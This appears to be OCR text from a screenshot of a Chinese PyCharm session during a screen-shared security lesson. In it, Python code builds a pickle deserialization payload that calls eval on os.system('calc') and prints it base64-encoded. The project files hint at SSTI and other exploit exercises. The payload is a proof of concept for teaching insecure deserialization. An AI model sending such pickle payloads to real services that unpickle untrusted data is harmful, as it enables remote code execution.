 文件(F) 编辑(E) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) PyProject - test.py - Admi 您正在共享屏幕
PyProject pop tes test (1)
正在讲话: 小迪安全;
pop.py test.py Server.py
PyProject F:\PyPr
71
pop
ctf.py
pop.py
python_audit
Readme.md
Server.py
Server-str.py
str-vuln.py
test.py
ssti
V2022-1
venv library
0-day-92.py
1.html
1-edu_src.py
2-fofa_get.py
demo.py
edu_name.txt
edu_src.txt
fileget.py
flaskSstiServer.py
john.txt
private.key
17
22
23 # t=test()
24 # dt=pickle.dumps(t) #序列化
25 # print(dt)
26
27 dt=b"\x80\x04\x95;\x00\x00\x00\x00\x00\x00\x00\x8c\x08builtins\x94\x8c\x04eval\x94\x93\x94\
28 dbt=base64.b64encode(dt).decode()
29 print(dbt)
30
31 # lt=pickle.loads(dt) #反序列化
32 # print(lt)
33
运行: Server test (1)
F:\PyProject\venv\Scripts\python.exe F:\PyProject\pop\test.py
gASVOwAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIwfX19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ2NhbGMnKZSFlFKULg==
b"\x80\x04\x95;\x00\x00\x00\x00\x00\x00\x00\x8c\x08builtins\x94\x8c\x04eval\x94\x93\x94\x8c
\x1f__import__('os').system('calc')\x94\x85\x94R\x94."
说点什么...
进程已结束,退出代码0
书签
结构
运行 Python Packages Version Control TODO Python 控制台 问题 终端 服务
2:25 (72 字符) CRLF UTF-8 4 个空格 Python 3.8 (PyProject)
英
20:47
2023-07-28